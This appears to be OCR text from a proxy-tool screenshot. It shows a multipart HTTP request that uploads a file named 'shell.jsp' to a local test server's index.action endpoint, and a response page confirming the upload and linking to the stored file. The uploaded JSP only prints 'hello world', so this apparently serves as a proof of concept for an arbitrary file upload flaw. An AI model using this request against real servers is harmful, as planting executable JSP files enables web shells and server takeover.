 Request
Pretty Raw Hex Chinese \n
1 POST /index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
10 Content-Length: 331
11
12 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
13 Content-Disposition: form-data; name="file"; filename="shell.jsp"
14 Content-Type: text/plain
15
16 <%
17   out.println("hello world");
18 %>
19 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
20 Content-Disposition: form-data; name="fileFileName"
21
22 shell.jsp
23 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
24
Response
Pretty Raw Hex Render Chinese
10 "-//W3C//DTD XHTML 1.1 Transitional//EN"
11 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12
13
14
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <title>Upload Success</title>
18 <style>
19 .result-container {
20 max-width: 500px;
21 margin: 50px auto;
22 padding: 20px;
23 border: 1px solid #ccc;
24 border-radius: 5px;
25 text-align: center;
26 }
27 .file-info {
28 margin: 20px 0;
29 padding: 15px;
30 background-color: #f5f5f5;
31 border-radius: 4px;
32 }
33 .file-name {
34 font-size: 18px;
35 color: #333;
36 margin-bottom: 10px;
37 word-break: break-all;
38 }
39 .file-link {
40 display: inline-block;
41 margin-top: 10px;
42 color: #4CAF50;
43 text-decoration: none;
44 }
45 .file-link:hover {
46 text-decoration: underline;
47 }
48 .back-button {
49 background-color: #4CAF50;
50 color: white;
51 padding: 10px 20px;
52 text-decoration: none;
53 border-radius: 4px;
54 display: inline-block;
55 margin-top: 20px;
56 }
57 .back-button:hover {
58 background-color: #45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>Upload Success!</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: shell.jsp
68 </div>
69 <a href="upload/shell.jsp" class="file-link" target="_blank">Download File</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">Upload Another File</a>
73 </div>
74 </div>
75 </body>
76 </html>